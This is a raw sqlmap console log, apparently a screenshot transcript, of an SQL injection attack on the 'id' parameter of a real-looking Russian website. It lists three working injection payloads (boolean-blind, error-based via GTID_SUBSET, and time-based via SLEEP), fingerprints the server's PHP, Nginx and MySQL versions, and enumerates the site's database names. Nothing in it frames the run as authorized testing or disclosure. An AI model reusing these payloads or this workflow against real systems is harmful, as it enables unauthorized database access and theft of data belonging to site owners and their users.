 Командная строка
[13:37:36] [INFO] testing 'MySQL UNION query (72) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 325 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=35' AND 6528=6528 AND 'JWmo'='JWmo

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (GTID_SUBSET)
    Payload: id=35' AND GTID_SUBSET(CONCAT(0x71767a7671,(SELECT (ELT(7199=7199,1
))),0x716b7a6271),7199) AND 'LqHj'='LqHj

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=35' AND (SELECT 7127 FROM (SELECT(SLEEP(5)))GwQI) AND 'alEE'='al
EE
---
[13:39:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Nginx
back-end DBMS: MySQL >= 5.6 (Percona fork)
[13:39:26] [INFO] fetching database names
[13:39:26] [INFO] retrieved: 'information_schema'
[13:39:26] [INFO] retrieved: 'host1480571_site'
[13:39:27] [INFO] retrieved: 'host1480571_smf11xx'
[13:39:27] [INFO] retrieved: 'host1480571_smf2'
available databases [4]:
[*] host1480571_site
[*] host1480571_smf11xx
[*] host1480571_smf2
[*] information_schema
DB list

[13:39:27] [INFO] fetched data logged to text files under 'C:\Users\Admin1\AppDa
ta\Local\sqlmap\output\alvet.ru'

[*] ending @ 13:39:27 /2022-06-20/

C:\Users\Admin1>